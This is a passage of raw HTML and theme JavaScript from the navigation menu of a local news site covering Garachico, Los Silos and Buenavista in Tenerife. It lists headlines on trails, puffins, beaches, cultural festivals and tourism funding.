data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\">El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\">Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\">Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Foto: Carlos Lozano y Sara \u00c1lvarez. Colonia de frailecillos en la pen\u00ednsula de Varanger (Noruega)\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\">Contin\u00faan llegando frailecillos a la costa de la Isla Baja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\">Decenas de frailecillos muertos llegan a la costa de la Isla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="http://dautedigital.es/category/turismo-y-naturaleza/">Todo</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="18" href="http://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="19" href="http://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_17" data-td_block_id="tdi_13" data-td_filter_value="13" href="http://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_18" data-td_block_id="tdi_13" data-td_filter_value="17" href="http://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" class="td-image-wrap " title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-218x150.jpeg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-436x300.jpeg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas">Reabren el acceso al baño en Punta de Teno tras la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" class="td-image-wrap " title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón">Garachico ondea por cuarto año consecutivo dos banderas azules en la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" class="td-image-wrap " title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno">Casi 3 millones de euros para impulsar un plan de sostenibilidad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" class="td-image-wrap " title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" ><img class="entry-thumb" src="[data-uri]" alt="" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/daute/garachico/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera">LIFE Garachico presenta una herramienta que explora la situación frente a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-848"><a href="http://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "1071";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "268";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\">La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 